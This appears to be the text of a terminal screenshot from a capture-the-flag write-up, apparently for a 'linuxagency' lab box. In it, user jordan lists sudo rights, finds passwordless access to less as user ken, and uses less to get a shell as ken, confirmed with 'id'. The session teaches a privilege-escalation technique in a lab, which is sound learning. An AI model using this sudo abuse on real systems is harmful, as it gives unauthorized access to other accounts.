 jordan@linuxagency:~$ sudo -l
Matching Defaults entries for jordan on linuxagency:
    env_reset, env_file=/etc/sudoenv, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s

User jordan may run the following commands on linuxagency:
    (ken) NOPASSWD: /usr/bin/less
jordan@linuxagency:~$ sudo -u ken less /etc/profile
ken@linuxagency:/home/jordan$ id
uid=1036(ken) gid=1036(ken) groups=1036(ken)
ken@linuxagency:/home/jordan$ _